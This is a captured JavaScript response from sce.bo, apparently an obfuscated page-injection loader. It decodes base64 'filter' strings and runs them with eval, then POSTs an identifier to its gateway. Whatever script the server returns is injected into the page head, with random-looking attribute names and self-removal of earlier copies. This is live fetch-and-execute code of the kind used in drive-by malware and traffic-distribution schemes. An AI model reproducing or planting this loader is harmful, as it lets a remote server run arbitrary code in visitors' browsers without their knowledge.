

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sce.bo/?qxiqin=56x5
body_size: 730
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://sce.bo/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","9S4ILBYoaxGjHHcmYOoiN09rR2Q1eEVHRTU4bEZPSmZZcmtwNXc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();